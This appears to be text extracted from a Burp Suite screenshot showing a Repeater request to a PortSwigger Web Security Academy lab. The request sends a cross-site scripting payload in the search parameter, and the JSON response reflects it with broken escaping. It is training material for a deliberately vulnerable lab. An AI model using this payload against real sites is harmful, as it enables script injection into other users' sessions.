 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
1 × ...
Send Cancel < > Target: https://ace31fdb
Request
Pretty Raw Hex \n
1 GET /search-results?search=test\"-alert(1)}// HTTP/1.1
2 Host: ace31fdb1ea5c1fbc0f4703c003b00ad.web-security-academy.net
3 Cookie: session=itmoUY52TYhTpuxIyZ6LYusl3Q1EyyEN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace31fdb1ea5c1fbc0f4703c003b00ad.web-security-academy.net
/?search=test
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 49
5
6 {
"results":[
],
"searchTerm":"test\\"-alert(1)
}//"}